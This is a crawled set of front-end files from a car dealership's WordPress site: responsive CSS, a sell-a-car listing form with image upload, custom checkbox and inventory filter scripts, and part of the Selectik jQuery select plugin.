		padding: 10px 10px 16px 10px;
	}
	.car_sidebar{
		width: 100%;
		padding-bottom: 13px;
		float: none;
	}
	.car_sidebar .calculator{
		width: auto;
		float: none;
	}
	.car_sidebar .banner{
		float: right;
		width: 40%;
	}
	.car_info .info_left{
		float: none;
		width: auto;
		padding: 0 0px 20px 0;
	}
	.car_info .info_right{
		float: none;
		width: auto;
		padding: 0 0px 20px 0;
	}
	.car_contacts .left{
		float: none;
		width: auto;
		padding-right: 0;
	}
	.car_contacts .right{
		float: none;
		width: auto;
	}
	/*
	================================================================================
	|                                CALCULATOR		                              |
	================================================================================
	*/
	.calculator{
		width: auto;
		margin-left: 10px;
		margin-right: 10px;
		min-width: 160px;
	}
	.calculator .select_box_1{
		width: auto;
	}
	/*
	================================================================================
	|                                SELL			                              |
	================================================================================
	*/
	.message{
		margin: 0 10px 33px;
	}
	.sell_box{
		margin-left: 10px;
		margin-right: 10px;
	}
	.sell_submit_wrapper{
		margin-left: 10px;
		margin-right: 10px;
	}
	.sell_submit_wrapper .custom_chb_wrapper.fL{
		float: none;
	}
	.sell_box .select_wrapper,
	.sell_box .input_wrapper,
	.sell_box .single_chb_wrapper{
		width: auto;
		float: none;
	}
	.sell_box .select_wrapper.last,
	.sell_box .input_wrapper.last,
	.sell_box .single_chb_wrapper.last{
		width: auto;
		float: none;
	}
	.sell_box .input_wrapper.large{
		width: auto;
		float: none;
	}
	.sell_box .input_wrapper.large input{
		width: 183px;
	}
	.sell_box .chb_group{
		float: none;
		padding: 4px 0 20px 0;
		width: auto;
	}
	.sell_box .chb_group.last{
		width: auto;
		float: none;
	}
	.chb_devider{
		display: block;
		clear: both;
	}
	.sell_box .foto_wrapper{
		width: 40%;
		margin: 6px 3% 20px 2%;
	}
	.sell_box .foto_wrapper a{
		width: 98%;
	}
	.sell_submit_wrapper input.sell_submit{
		float: none;
	}
	/*
	================================================================================
	|                                     CHECKBOXES                               |
	================================================================================
	*/
	.custom_chb_wrapper label{
		float: none;
		padding: 0 0 0 25px;
		display: block;
	}
	/*
	================================================================================
	|                                 BLOG		                                   |
	================================================================================
	*/
	.blog{
		width: auto;
		margin: 0 10px;
		float: none;
		padding: 0 0px 0 0;
	}
	.blog_post .blog_desc{
		float: none;
		width: auto;
		padding: 2px 0 0 0px;
	}
	.blog_post .thumb, 
	.blog_post .thumb img{
		float: none;
		width: 100%;
		margin-right: 0;
		margin-bottom: 10px;
	}
	.blog .pagination{
		padding-left: 0;
		padding-right: 0;
	}
	/*
	================================================================================
	|                                     WIDGETS                                   |
	================================================================================
	*/
	.sidebar{
		float: none;
		width: auto;
		margin:0 10px;
		padding-bottom: 20px;
		padding-top: 20px;
	}
	.sidebar .widget{
		float: none;
		width: auto;
		margin-right: 0;
		margin-left: 0;
	}
	.sidebar .widget .thumb{
		width: auto;
		display: block;
	}
	.sidebar .widget .thumb img{
		width: 100%;
	}
	.sidebar .tabs_widget{
		width: auto;
		margin-right: 0;
		margin-left: 0;
		float: none;
	}
	.sidebar .tabs_widget .tab_post .desc{
		float: none;
		padding: 2px 0 0 71px;
	}
	.widget_divider{
		display: block;
		clear: both;
	}
	/*
	================================================================================
	|                               COMMENTS	                                   |
	================================================================================
	*/
	.comment_form .fld_box{
		width: 100%;
		float: none;
	}
	.comment_form .fld_box.center{
		padding: 0 0 0 0;	
	}
	.comment_form input{
	    width: 89%;
	}
	.comment_form textarea{
	    width: 94%;
	}
	.comments ul li ul li .wrapper{
		padding: 24px 0 25px 0px;
	}
	.comments ul li ul li ul li .wrapper{
		padding: 24px 0 25px 0px;
	}
	/*
	================================================================================
	|                                     SERVICES                                 |
	================================================================================
	*/
	.services{
		padding-left: 9px;
		padding-right: 9px;
	}
	.services .service{
		width: auto;
		float: none;
		padding: 19px 19px 14px 19px;
		height: auto;
		overflow: hidden;
		margin-bottom: 20px;
	}
	.services .service.center{
		margin: 0 0 20px 0;
	}
	.services .service h2{
		min-height: 39px;
		font-size: 26px;
		line-height: 32px;
		padding: 3px 0 11px 53px;
	}
	/*
	================================================================================
	|                                    RECENT		                                 |
	================================================================================
	*/
	.recent{
		padding-left:10px;
		padding-right: 10px;
		width: 220px;
		margin: 0 auto;
	}
	.recent_cars{
		min-width:220px;
		width: auto;
		padding-left: 10px;
		padding-right: 10px;
	}
	.recent_cars ul{
		width: 220px;
		margin: 0 auto;
	}
	.recent_cars ul li.last{
		margin-right: 0;
		margin-left: 0;
	}
	.recent_cars ul li{
		width: auto;
		float: none;
		margin-right: 0;
		margin-left: 0;
		overflow: hidden;
	}
	
	/*
	================================================================================
	|                              DEALER		                                   |
	================================================================================
	*/
	.best_offer{
		width: 100%;
		height: auto;
		position: relative;
		padding-bottom: 100px;
	}
	.best_offer img{
		width: 100%;
		height: auto;
		position:relative;
		z-index: 1;
		top:0;
		left:0;
	}
	.best_offer .description{
		width:100%;
		padding: 13px 0 20px;
	}
	.best_offer .description h2{
		padding: 0 20px 3px;
		max-width: 160px;
		overflow: hidden;
		white-space: nowrap;
	}
	.best_offer .description p{
		padding: 0 20px;
		max-width: 140px;
		white-space: nowrap;
	}
	.best_offer .description .price{
		float: none;
		position:relative;
		right: auto;
		padding-left: 20px;
		margin: 0;
		top:auto;
		white-space: nowrap;
	}
}


--- FILE ---
content_type: application/javascript
request_url: http://www.starauto1.com/wp-content/themes/motors/assets/js/sell-a-car.js?ver=4.1.2
body_size: 10763
content:
(function ($) {
	"use strict";

	var ListingForm = STMListings.ListingForm = {};
	var btnAddCar;
	ListingForm.submit = function (e) {
		e.preventDefault();

		var gdpr = '';
		if(typeof $('input[name="motors-gdpr-agree"]')[0] !== 'undefined') {

            var gdprAgree = ($('input[name="motors-gdpr-agree"]')[0].checked) ? 'agree' : 'not_agree';
            gdpr = '&motors-gdpr-agree=' + gdprAgree;
        }

		var $loader = $('.stm-add-a-car-loader'),
			$message = $('.stm-add-a-car-message');

		$.ajax({
			url: ajaxurl,
			type: "POST",
			dataType: 'json',
			context: this,
			data: $(this).serialize() + gdpr + '&action=stm_ajax_add_a_car',
			beforeSend: function () {
				$loader.addClass('activated');
				$message.slideUp();
			},
			success: function (data) {
				$loader.removeClass('activated');
				btnAddCar.removeClass().addClass('enabled');
				console.log(data);

				if (data.message) {
					if(typeof data.html !== 'undefined') {
                        $message.html(data.message).slideDown();
					} else {
                        $message.text(data.message).slideDown();
					}

				}

				if (data.post_id) {
					$message.text(data.message).slideDown();
					$loader.addClass('activated');

					if (typeof(ListingForm.userFiles) !== 'undefined') {
						if (!ListingForm.orderChanged) {
							ListingForm.sortImages();
						}

						ListingForm.uploadImages.call(this, data);
					}
				}
			}
		});

	};

	ListingForm.featuredId = 0;
	ListingForm.userFiles = [];
	ListingForm.orderChanged = false;

	ListingForm.uploadImages = function (data) {

		var $loader = $('.stm-add-a-car-loader'),
			$message = $('.stm-add-a-car-message');

		var fd = new FormData();

		if ($(this).closest('.stm_edit_car_form').length) {
			fd.append('stm_edit', 'update');
		}

		fd.append('action', 'stm_ajax_add_a_car_media');
		fd.append('post_id', data.post_id);

		$.each(ListingForm.userFiles, function (i, file) {
			if (typeof(file) !== undefined) {
				if (typeof(file) !== 'number') {
					fd.append('files[' + i + ']', file);
				} else {
					fd.append('media_position_' + i, file);
				}
			}
		});

		$.ajax({
			type: 'POST',
			url: ajaxurl,
			data: fd,
			contentType: false,
			processData: false,
			success: function (response) {
				if (typeof(response) != 'object') {
					var responseObj = JSON.parse(response);
				} else {
					var responseObj = response;
				}
				if (responseObj.allowed_posts) {
					$('.stm-posts-available-number span').text(responseObj.allowed_posts);
				}
				$loader.removeClass('activated');
				if (responseObj.message) {
					$message.text(responseObj.message).slideDown();
				}
				if (responseObj.url) {
					window.location = responseObj.url;
				}
			}
		});
	};

	ListingForm.sortImages = function () {
        $(".stm-media-car-gallery .stm-placeholder").each(function () {
            $(this).blur();
            $(this).find(".inner").removeClass("active");
            $(this).find(".stm-image-preview").blur();
        });

		setTimeout(function () {
			var tmpArr = [];

			$('.stm-placeholder.stm-placeholder-generated').each(function (i, e) {
				/*Get old id*/
				var oldId = $(this).find('.stm-image-preview').attr('data-id');

				/*Set new ids to preview and to delete icon*/
				$(this).find('.stm-image-preview').attr('data-id', i);
				$(this).find('.stm-image-preview .fa').attr('data-id', i);

				if (typeof(ListingForm.userFiles[oldId]) !== 'undefined') {
					tmpArr[i] = ListingForm.userFiles[oldId];
				}
			});

			ListingForm.featuredId = 0;
			ListingForm.userFiles = tmpArr;

		}, 100);
	};


    ListingForm.onImagePicked = function () {
        var wasEmpty = ListingForm.userFiles.length === 0;

        [].forEach.call($(this)[0].files, function (file) {
            if (typeof(file) === 'object' && file.type.match(/^image/)) {
                ListingForm.userFiles.push(file);
                var index = ListingForm.userFiles.length - 1;

                if (index === 0 && wasEmpty) {
                    ListingForm.featuredId = index;
                    $('.stm-media-car-main-input')
                        .find('.stm-image-preview').remove().end()
                        .append('<div class="stm-image-preview" data-id="' + index + '"></div>');
                }

                $('.stm-placeholder-native').remove();
                $('.stm-media-car-gallery')
                    .append(
                        '<div class="stm-placeholder stm-placeholder-generated"><div class="inner">' +
                        '<div class="stm-image-preview" data-id="' + index + '"><i class="fa fa-close" data-id="' + index + '"></i></div>' +
                        '</div></div>'
                    );

                loadImage(
                    file,
                    function (img) {
                        $('.stm-image-preview[data-id="' + index + '"]').css('background-image', 'url(' + img.toDataURL() + ')');

                        /*if (/iPad|iPhone|iPod/.test(navigator.userAgent) && !window.MSStream) {
                            $('.stm-media-car-gallery .stm-placeholder .inner .stm-image-preview').draggable({
                                revert: 'invalid',
                                helper: "clone",
                                stop: ListingForm.onDropped,
                                delay: 200
                            })
                        } else {*/
                            $('.stm-media-car-gallery .stm-placeholder').stop().droppable({
                                drop: ListingForm.onDropped,
                                delay: 200
                            });
                        //}
                    },
                    {
                        orientation: true,
                        canvas: true
                    }
                );
            }
        });

        if (ListingForm.userFiles.length > 0) {
            $('.stm-media-car-main-input .stm-placeholder').addClass('hasPreviews');
        } else {
            $('.stm-media-car-main-input .stm-placeholder').removeClass('hasPreviews');
        }

        $('.stm_add_car_form input[type="file"]').val('');
    };


	ListingForm.onDropped = function (event, ui) {

		var dragFrom = ui.draggable.closest('.inner');
		var dragTo = $(this).find('.inner');
		var dragToPreview = dragTo.find('.stm-image-preview');

		if (ui.draggable.length > 0 && dragToPreview.length > 0 && dragTo.length > 0 && dragFrom.length > 0) {

			if (dragFrom[0] !== dragTo[0]) {

				ui.draggable.clone().appendTo(dragTo);
				dragToPreview.clone().appendTo(dragFrom);


				/*If placed in first pos*/
				if (dragTo.closest('.stm-placeholder').index() === 0) {
					$('.stm-media-car-main-input .stm-image-preview').remove();

					ui.draggable.clone().appendTo('.stm-media-car-main-input');

					ListingForm.featuredId = ui.draggable.data('id');
				}

				/*If moving from first place*/
				if (ui.draggable.closest('.stm-placeholder').index() === 0) {
					$('.stm-media-car-main-input .stm-image-preview').remove();

					dragToPreview.clone().appendTo('.stm-media-car-main-input');

					ListingForm.featuredId = dragToPreview.data('id');
				}

				ui.draggable.remove();
				dragToPreview.remove();

				ListingForm.sortImages();
				ListingForm.orderChanged = true;
			}
		}
	};


	ListingForm.imageRemove = function () {
		var stm_id = $(this).attr('data-id');
		var stm_length = 0;
		delete ListingForm.userFiles[stm_id];
		$('.stm-placeholder .inner').removeClass('deleting');

		$(this).closest('.stm-placeholder').remove();

		$(ListingForm.userFiles).each(function (i, e) {
			if (typeof(e) !== 'undefined') {
				stm_length++;
			}
		});

		if (stm_length === 0) {
			$('.stm-media-car-main-input .stm-image-preview').remove();
			$('.stm-media-car-main-input .stm-placeholder').removeClass('hasPreviews');
			var defaultPlaceholders = '';
			for (var i = 0; i < 5; i++) {
				defaultPlaceholders += '<div class="stm-placeholder stm-placeholder-native"><div class="inner"><i class="stm-service-icon-photos"></i></div></div>';
			}

			$('.stm-media-car-gallery').append(defaultPlaceholders);
		}

		if (ListingForm.featuredId === parseInt(stm_id)) {
			var changeFeatured = $('.stm-media-car-gallery .stm-placeholder:nth-child(1)');
			ListingForm.featuredId = changeFeatured.find('.stm-image-preview').attr('data-id');

			$('.stm-media-car-main-input .stm-image-preview').remove();
			$(changeFeatured).find('.stm-image-preview').clone().appendTo('.stm-media-car-main-input');
		}

		ListingForm.sortImages();
	};


	$(document).ready(function () {

		//window.hasOwnProperty = window.hasOwnProperty || Object.prototype.hasOwnProperty;

		/*Sell a car*/
		if (typeof stmUserFilesLoaded !== 'undefined') {
			ListingForm.userFiles = stmUserFilesLoaded;
		}

		$('.stm_add_car_form input[type="file"]').on('change', ListingForm.onImagePicked);

		$(document).on('mouseenter touchstart', '.stm-media-car-gallery .stm-placeholder .inner .stm-image-preview .fa', function () {
			$(this).closest('.inner').addClass('deleting');
		});

		$(document).on('mouseleave touchend', '.stm-media-car-gallery .stm-placeholder .inner .stm-image-preview .fa', function () {
			$(this).closest('.inner').removeClass('deleting');
		});

		$(document).on('click', '.stm-media-car-gallery .stm-placeholder .inner .stm-image-preview .fa', ListingForm.imageRemove);

		/*Droppable*/
		$(document).on("mouseenter touchstart", '.stm-media-car-gallery .stm-placeholder .inner .stm-image-preview', function (e) {
			$(this).draggable({
				revert: 'invalid',
				helper: "clone"
			})
		});

		$('.stm-media-car-gallery .stm-placeholder').droppable({
			drop: ListingForm.onDropped
		});

		$(document).on("mouseenter touchstart click", ".stm-media-car-gallery .stm-placeholder .inner", function () {
			$(".stm-media-car-gallery .stm-placeholder").each(function () {
				$(this).blur();
				$(this).find(".inner").removeClass("active");
				$(this).find(".stm-image-preview").blur();
            });

			$(this).addClass("active");
        });


		var $form = $('#stm_sell_a_car_form');

		$form.submit(ListingForm.submit);

		$('.stm-form-checking-user button[type="submit"]').click(function (e) {
			e.preventDefault();
			if (!$(this).hasClass('disabled')) {
				btnAddCar = $(this);
				btnAddCar.removeClass().addClass('disabled');
				$form.submit();
			}
		});

	});

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://www.starauto1.com/wp-content/plugins/wp-custom-inventory/js/jquery.checkbox.js?ver=1.0.0
body_size: 780
content:
jQuery(document).ready(function(){
	jQuery(".custom_chb").mousedown(function() {
		changeCheck(jQuery(this));
	});
	jQuery(".custom_chb_wrapper label").click(function() {
		changeCheck(jQuery(this).parent('.custom_chb_wrapper').children('.custom_chb'));
	});
	jQuery(".custom_chb").each(function() {
	    changeCheckStart(jQuery(this));
	});
});
function changeCheck(el){
	var el = el,input = el.find("input").eq(0);
	if(!input.attr("checked")) {
		el.addClass("active");   
		input.attr("checked", true);
	} 
	else {
		el.removeClass("active"); 
		input.attr("checked", false)
	}
	return true;
}
function changeCheckStart(el){
	var el = el, input = el.find("input").eq(0);
	if(input.attr("checked")) {
		el.addClass("active");   
	}
	return true;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.starauto1.com/wp-content/plugins/wp-custom-inventory/js/js.js?ver=1.0.0
body_size: 7766
content:

jQuery(document).ready(function(){
	/*jQuery('.slider').mobilyslider({
		content: '.sliderContent',
		children: 'div',
		transition: 'horizontal',
		animationSpeed: 500,
		autoplay: false,
		autoplaySpeed: 3000,
		pauseOnHover: false,
		bullets: true,
		arrows: false,
		arrowsHide: true,
		prev: 'prev',
		next: 'next',
		animationStart: function(){},
		animationComplete: function(){}
	});*/
	jQuery('.slider_1').bxSlider({
   	 	slideWidth: 940,
    	minSlides: 1,
    	maxSlides: 1,
    	slideMargin: 0,
    	controls : false
  	});
  	jQuery('.slider_2').bxSlider({
   	 	slideWidth: 940,
    	minSlides: 1,
    	maxSlides: 1,
    	slideMargin: 0,
    	controls : false
  	});
	jQuery('.select_1').selectik({
		width: 'auto',
		maxItems: 5,
		customScroll: 1,
		speedAnimation: 100,
		smartPosition: false
	});
	jQuery('.select_2').selectik({
		width: 'auto',
		maxItems: 5,
		customScroll: 1,
		speedAnimation: 100,
		smartPosition: false
	});
	jQuery('.select_3').selectik({
		width: 'auto',
		maxItems: 5,
		customScroll: 1,
		speedAnimation: 100,
		smartPosition: false
	});
	jQuery('.select_4').selectik({
		width: 'auto',
		maxItems: 5,
		customScroll: 1,
		speedAnimation: 100,
		smartPosition: false
	});
	jQuery('.select_5').selectik({
		containerClass: 'custom-select sell_select',
		width: 205,
		maxItems: 5,
		customScroll: 1,
		speedAnimation: 100,
		smartPosition: false
	});
	/*jQuery('.recent_carousel').elastislide({
		imageW 		: 220,
		border		: 0,
		margin		: 20
	});*/
	jQuery('.recent_carousel').bxSlider({
   	 	slideWidth: 220,
    	minSlides: 1,
    	maxSlides: 4,
    	slideMargin: 20,
    	controls : true,
    	pager : false,
    	infiniteLoop: false
  	});
	/*jQuery('.tabs_carousel').elastislide({
		imageW 		: 150,
		border		: 0,
		margin		: 20
	});*/
	var slider=jQuery('.tabs_carousel').bxSlider({
   	 	slideWidth: 150,
    	minSlides: 1,
    	maxSlides: 4,
    	slideMargin: 20,
    	controls : true,
    	pager : false,
    	infiniteLoop: false
  	});
	jQuery('ul.tabs').delegate('li:not(.current)', 'click', function() {
	    jQuery(this).addClass('current').siblings().removeClass('current').parents('div.section').find('div.box').eq(jQuery(this).index()).fadeIn(150).siblings('div.box').hide();
	});
	jQuery(".video_box .preview a").fancybox({
		'width'				: '75%',
		'height'			: '75%',
		'autoScale'			: false,
		'transitionIn'		: 'elastic',
		'transitionOut'		: 'elastic',
		'type'				: 'iframe'
	});
	jQuery("a[rel=car_group], a[class^='car_group']").fancybox({
		'autoScale'			: false,
		'transitionIn'		: 'elastic',
		'transitionOut'		: 'elastic'
	});

	var austDay = new Date();
	austDay = new Date(austDay.getFullYear(),austDay.getMonth(), austDay.getDate()+36,austDay.getHours()+7,austDay.getMinutes()+24,austDay.getSeconds()+59);
	jQuery('#counter').countdown({
		until: austDay, 
		format: 'dHMS'
	});

	jQuery('.sorting_vehicle ul li a').click(function(e){
		e.preventDefault();
		var href = jQuery(this).attr('href');
		//debugger;
		jQuery('#sorting_vehicle_value').val(href);
		jQuery('#sorting_vehicle').submit();
	});
	jQuery('.drop_list .selected span').click(function(e){
		e.preventDefault();
		jQuery(this).parent('.selected').toggleClass('active');
	});
	jQuery('.drop_list .selected ul li').click(function(e){
		e.preventDefault();
		jQuery(this).closest('.selected').removeClass('active');
	});
	jQuery( ".accordion h4" ).click(function(){
		jQuery('.accordion .acc_box').each(function(){
			jQuery(this).removeClass('active').children('div').slideUp(500);
		})
		jQuery(this).parent().addClass('active').children('div').slideDown(500);
	}); 
	jQuery('#navigation span').click(function(){
		if(jQuery(this).parent().hasClass('open')){ 
			jQuery(this).parent().removeClass('open').children('ul').slideUp();
		}
		else{
			jQuery(this).parent().addClass('open').children('ul').slideDown();
		}
	});  
	jQuery(document).on('change','select[name="make"]',function () {
		var make = jQuery(this).val();
		debugger;
		jQuery('select[name="model"]').attr('disabled','disabled');
	 var data = {action: 'filter_model',make: make};
       // var ajaxurl =  ajax_url;
        var ajaxurl =  '/wp-admin/admin-ajax.php'; 
        console.log(ajaxurl);
        jQuery.post(ajaxurl, data, function(response) {
			var data = JSON.parse(response);
           // alert('Got this from the server: ' + response);
            console.log(data);
            jQuery('select[name="model"]').html(data.options);
            jQuery('select[name="model"]').removeAttr('disabled');
          //  jQuery('select[name="model"]').parents('.custom-select').find('.select-list').remove();
          var li_html = '';
            jQuery('select[name="model"] option').each( function () {
				//li_html += '<li class="" data-value="'+jQuery(this).val()+'">'+jQuery(this).val()+'</li>';
			console.log(jQuery(this).val());
			});
			//jQuery('select[name="model"]').parents('.custom-select').find('.select-list ul').html(li_html);
			
        });
     });


     jQuery(document).on('change','select[name="make"]',function () {
		var make = jQuery(this).val();
		//debugger;
		jQuery('select[name="model"]').attr('disabled','disabled');
		jQuery('select[name="model"]').css({'opacity':'0.6'});
	 var data = {action: 'filter_model',make: make};
       // var ajaxurl =  ajax_url;
        var ajaxurl =  my_ajax_object.ajax_url; 
        console.log(ajaxurl);
        jQuery.post(ajaxurl, data, function(response) {
			var data = JSON.parse(response);
           // alert('Got this from the server: ' + response);
            console.log(data);
            jQuery('select[name="model"]').html(data.options);
            jQuery('select[name="model"]').removeAttr('disabled');
            jQuery('select[name="model"]').css({'opacity':'1'});
          //  jQuery('select[name="model"]').parents('.custom-select').find('.select-list').remove();
          var li_html = '';
            jQuery('select[name="model"] option').each( function () {
				//li_html += '<li class="" data-value="'+jQuery(this).val()+'">'+jQuery(this).val()+'</li>';
			console.log(jQuery(this).val());
			});
			//jQuery('select[name="model"]').parents('.custom-select').find('.select-list ul').html(li_html);
			
        });
     }); // for modelyear		
		jQuery(document).on('change','select[name="make"],select[name="model"]',function () {
		var make = '';	
		var model = '';	
		var value = jQuery(this).val();
		//debugger;
		var change_key = '';
		if(jQuery(this).attr('name')=='make') {
			change_key = 'make';
		} else if(jQuery(this).attr('name')=='model'){
			change_key = 'model';
		}
		
		jQuery('select[name="modelyear"]').attr('disabled','disabled');
		jQuery('select[name="modelyear"]').css({'opacity':'0.6'});
		var data = {action: 'filter_modelyear',value: value,key:change_key};
       // var ajaxurl =  ajax_url;
        var ajaxurl =  my_ajax_object.ajax_url;  
        console.log(ajaxurl);
        jQuery.post(ajaxurl, data, function(response) {
			var data = JSON.parse(response);
           // alert('Got this from the server: ' + response);
    
            jQuery('select[name="modelyear"]').html(data.options);
            jQuery('select[name="modelyear"]').removeAttr('disabled');
            jQuery('select[name="modelyear"]').css({'opacity':'1'});
          //  jQuery('select[name="model"]').parents('.custom-select').find('.select-list').remove();
          var li_html = '';
          //~ if(value != '' && change_key=='make') {
			  //~ jQuery('select[name="modelyear"]').find('option[value="'+value+'"]').attr('selected','selected');
		  //~ } 
            jQuery('select[name="modelyear"] option').each( function () {
			 console.log(jQuery(this).val());
			});
        });
     });//jQuery('select[name="make"]').change();

});


--- FILE ---
content_type: application/javascript
request_url: http://www.starauto1.com/wp-content/plugins/wp-custom-inventory/js/jquery.selectik.js?ver=1.0.0
body_size: 17808
content:
// Copyright (c) 2012 Ivan Kubrakov 
// Selectik a jQuery custom select plugin http://brankub.github.com/selectik/

(function($) {
	// global variables
	var openList = false;
	var selectControl = false;
	var trigger = false;
	var mouseTrigger = false;
	var isMobile = (/android|iphone|ipad|ipod|android/i.test(navigator.userAgent.toLowerCase()));
	var isOpera = (/opera/i.test(navigator.userAgent.toLowerCase()));
	var isIE = (/msie/i.test(navigator.userAgent.toLowerCase()));
	var isOperaMini  = Object.prototype.toString.call(window.operamini) === "[object OperaMini]";
	
	Selectik = function(options){
		// merge options
        this.config = $.extend(true, {
			containerClass: 'custom-select',
            width: 0,
            maxItems: 0,
            customScroll: 1,
            speedAnimation:200,
			smartPosition: true,
			minScrollHeight: 10 // pixels
        }, options || {});
    };	
	
    Selectik.prototype = {
        _init: function(element){
			this.$cselect = $(element);
            this.cselect = element;
			this.scrollL = false;
			this.change = false;
			this.fixScroll = false;
			this.mouseDown = false;
			
			//Check select width
			//Select width is inconsistent in different browser,
			//so we wrap select by inline element and get it's width
			if( this.config.width == 0 ) {
			    this.$cselect.wrap('<span/>');
			    this.config.width = this.$cselect.parent().width();
			    this.$cselect.parent().replaceWith( this.$cselect );
			}
			
			this._generateContainer();
			this._handlers();
		},
		// private method: wrap selects in divs and fire html generator
		_generateContainer: function(){
			this.$cselect.wrap('<div class="'+this.config.containerClass + (this.$cselect.attr('disabled') === 'disabled' ? ' disabled' : '') +'"></div>'); 
			this.$container = this.$cselect.parent(); 
			this._getList({ refreshHtml: false }); 
		},
		// private method: generate list html
		_getList: function(e){
			this.count = this.cselect.length;
			if (e.refreshSelect){ $('.select-list', this.$container).remove(); }

			// loop html
			var html = this._generateHtml();

			// html for control
			var scrollHtml = (this.config.maxItems > 0 && this.config.customScroll == 1) ? '<div class="select-scroll"><span class="scroll-drag"><!-- --></span></div>' : '';
			var scrollClass = (this.config.customScroll == 1) ? 'custom-scroll' : 'default-scroll';

			// selected
			this.$selected = $('option:selected', this.$cselect);

			// check if first time or refresh
			if (e.refreshSelect){
				html = '<div class="select-list '+scrollClass+'">'+scrollHtml+'<ul>'+html+'</ul></div>';
				$(html).prependTo(this.$container);
			}else{
				html = '<span class="custom-text">'+this.$selected[0].text+'</span><div class="select-list '+scrollClass+'">'+scrollHtml+'<ul>'+html+'</ul></div>';
				$(html).prependTo(this.$container);
			}
			
			this.$list = $('ul', this.$container);
			this.$text = $('.custom-text', this.$container);
			this.$listContainer = $('.select-list', this.$container);
			this._clickHandler();

			// give class to the selected element
			$('li:eq('+(this.$selected.index())+')', this.$list).addClass('selected');

			// give width to elements
			this.$container.removeClass('done');
			this.setWidthCS(this.config.width);
			
			// standard top distance
			this.standardTop = parseInt(this.$listContainer.css('top'));

			// fire function for max length
			this._getLength({refreshSelect: e.refreshSelect });
		},
		// html for custom select
		_generateHtml: function(){
			this.$collection = this.$cselect.children();
			var html = '';
			for (var i = 0; i < this.$collection.length; i++){
				var $this = $(this.$collection[i]);
				html += '<li class="'+ ($this.attr('disabled') === 'disabled' ? 'disabled' : '') +'" data-value="'+$this[0].value+'">'+($this.data('selectik') ? $this.data('selectik') : $this[0].text)+'</li>';
			 };
			return html;
		},
		_getLength: function(e){
			if (!e.refreshSelect){ this.heightItem = $('li:nth-child(1)', this.$list).outerHeight(); }

			// check if count of options more then max
		  	if (this.count < this.config.maxItems || this.config.maxItems == 0) { this.$listContainer.hide(); this.$container.addClass('done'); this.scrollL = false; return; }
			this.scrollL = true;
           	this.heightList = this.heightItem*this.count;
			this.heightContainer = this.heightItem*this.config.maxItems;

			// put height for list
			this.$list.css('height', this.heightContainer);
			this.$listContainer.hide();
			this.$container.addClass('done');
			if (this.config.customScroll == 1) {  this._getScroll(); }
		},
		// private method: custom scroll
		_getScroll: function(){
			var allHeight = this.heightItem*this.count;
			this.heightShift = -allHeight+this.heightContainer;
			this.$bgScroll = $('.select-scroll', this.$listContainer);
			this.$bgScroll.css('height', this.heightContainer);
			this.$scroll = $('.scroll-drag', this.$listContainer);
			this.$listContainer.addClass('maxlength');

			// calculate relate of heights
			this.relating = allHeight / this.heightContainer;

			// height of scroll
			this.heightScroll = this.heightContainer*(this.heightContainer / allHeight);
			if (this.heightScroll < this.config.minScrollHeight){
				this.heightScroll = this.config.minScrollHeight;
				this.fixScroll = true;
			}
			this.$scroll.css('height', this.heightScroll);

			// if selected
			if ($('.selected', this.$list).length > 0){
				this._shift($('.selected', this.$list).index());
			}
			if (this.config.customScroll){ this._scrollHandlers(); }
		},
		_scrollHandlers: function(){
            var shiftL;
			var selectik = this;
			// bind mousewheel
			this.$list.bind('mousewheel', function(event, deltaY) {
				shiftL = parseInt(selectik.$list.css('top'))+(deltaY*selectik.heightItem);
				selectik._shiftHelper(shiftL);
				return false;
			});

			// bind click on scroll background
			this.$bgScroll.click(function(e){
				var direction = (((e.pageY - $(this).offset().top)/selectik.heightContainer) > 0.5) ? -1 : 1;
				shiftL = parseInt(selectik.$list.css('top')) + (selectik.heightItem * direction);
				selectik._shiftHelper(shiftL);
				return false;
			});
			
			// bind scroll on mousedown selecting
	        this.$text.on('mousedown', function(e){ selectik._draggable(e, true); });

			// draggable handler and calculate
	        this.$scroll.on('mousedown', function(e){ mouseTrigger = false; selectik._draggable(e, true); });
			$(document).on('mouseup', function(e){ selectik._draggable(e, false); });
		},
		// private method: draggable for scroll
		_draggable: function(e, on){
			var selectik = this;
			if (on){
				openList = false;
				if (e.preventDefault()) { e.preventDefault(); }
				var startPosition = parseInt(selectik.$scroll.css('top'));
				var helper = e.clientY;

				var textHeight = selectik.$text.outerHeight();
				$(document).bind('mousemove', function(e){
					if (mouseTrigger){
						var listTopPosition = selectik.$list.parent().offset().top;
						var listHeight = selectik.$list.outerHeight();
						var direction = (selectik.topPosition > 0) ? -1 : 1;
						var difference = (selectik.topPosition > 0) ? textHeight : 0;		
						var cursorPosition = (e.clientY - (listTopPosition - difference - $(window).scrollTop()));
						
						if (cursorPosition < 0 || cursorPosition > (listHeight + textHeight)){
							var deltaY = (cursorPosition < 0) ? 1 : -1;
							var shiftL = parseInt(selectik.$list.css('top'))+(deltaY*selectik.heightItem);
							selectik._shiftHelper(shiftL);
						}
					}else{
						var newPosition = (helper - e.clientY) - startPosition;
						selectik._shiftHelper(newPosition*selectik.relating);
					}
				});
			}else{
				$(document).unbind('mousemove');
					openList = true;
				}
		},
		// private method: shift
		_shiftHelper: function (e){
			e = (e > 0) ? 0 : e;
			e = (e < this.heightShift) ? this.heightShift: e;
			this.$list.css('top', e);
			var scrollPosition = (this.fixScroll) ? -( e / this.relating + ( e / this.heightShift * this.config.minScrollHeight ) ) : -( e / this.relating );
			this.$scroll.css('top', scrollPosition);
		},
		// private method: shift conrtol
		_shift: function(indexEl){
			if (indexEl < 0 || indexEl == this.count) { return; }
			this.topShift = (indexEl > this.count-this.config.maxItems) ? this.heightList-this.heightContainer : this.heightItem*indexEl;
			$('.selected', this.$list).removeClass('selected');
			var $selectedLi = $('li:nth-child('+(indexEl+1)+')', this.$list);
			$selectedLi.addClass('selected');
			if (openList && selectControl){
				this.$text.text($selectedLi.data('value'));
			}
			if (!this.scrollL) { return; }
			this._shiftHelper(-this.topShift);
		},		
		// private method: click on li
		_clickHandler: function(){
			var selectik = this;
			this.$listContainer.off('mousedown', 'li').on('mousedown', 'li', function(e){
				if (selectik.change) { selectik.change = false; return true; }
				if (!selectik._checkDisabled($(this), e)) return;
				selectik.change = true;
				selectik._changeSelected($(this));				
			});	
		},
		// private method: handlers
		_handlers: function(){
            // reset button
			var selectik = this;
            var $reset = $('input[type="reset"]', this.$cselect.parents('form'));
            if ($reset.length > 0){
                $reset.bind('click',function(){
                    var index = (selectik.$selected.length > 0) ? selectik.$selected.index(): 0;
                    selectik._changeSelected($('option:eq('+index+')', selectik.$cselect));
                });
            }

